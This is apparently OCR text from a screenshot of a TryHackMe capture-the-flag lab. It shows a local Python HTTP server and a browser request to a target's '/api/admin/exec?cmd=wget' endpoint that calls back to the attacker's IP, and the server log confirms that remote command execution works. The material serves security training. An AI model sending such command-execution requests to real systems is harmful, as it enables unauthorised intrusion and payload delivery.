 VPN ×
10.10.155.195 ×
> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.155.195 - - [13/Jul/2024 13:39:31] "GET / HTTP/1.1" 200 -
Mozilla Firefox
TryHackMe | New York Fla ×
10.10.155.195:8080/api/admi ×
10.10.155.195:8080/api/admi × +
10.10.155.195:8080/api/admin/exec?cmd=wget 10.9.41.86
OK